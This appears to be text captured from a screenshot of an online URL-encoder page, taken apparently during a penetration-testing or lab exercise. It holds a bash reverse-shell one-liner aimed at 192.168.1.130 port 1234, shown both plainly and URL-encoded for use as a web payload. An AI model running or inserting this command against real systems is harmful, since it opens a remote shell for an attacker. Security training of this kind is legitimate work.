 https://www.urlencoder.org
ali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Simply enter your data then push the encode button.
bash -c 'bash -i >& /dev/tcp/192.168.1.130/1234 0>&1'
To encode binaries (like images, documents, etc.) use the file upload form a little further down on this page.
UTF-8 Destination character set.
LF (Unix) Destination newline separator.
Encode each line separately (useful for when you have multiple entries).
Split lines into 76 character wide chunks (useful for MIME).
Live mode OFF Encodes in real-time as you type or paste (supports only the UTF-8 character set).
ENCODE Encodes your data into the area below.
bash%20-c%20%27bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F192.168.1.130%2F1234%200%3E%261%27